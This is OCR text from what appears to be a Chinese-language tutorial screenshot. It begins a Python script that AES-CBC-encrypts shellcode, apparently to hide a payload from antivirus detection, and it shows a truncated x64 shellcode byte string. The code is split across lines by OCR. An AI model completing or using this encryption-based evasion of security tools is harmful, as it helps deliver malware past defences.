
参考文档：
https://pycryptodome.readthedocs.io/en/latest/src/cipher/aes.
html
具体我这里就不再展开了。
直接用：
加密，CBC模式
shellcode_aes_encode.py:
from base64 
import
 b64encode

from Crypto
.
Cipher 
import
AES
from Crypto
.
Util
.
Padding 
import
 pad

from Crypto
.
Random 
import
 get_random_bytes

shellcode 
=
 b
"\xfc\x48\x83\xe4\xf0...."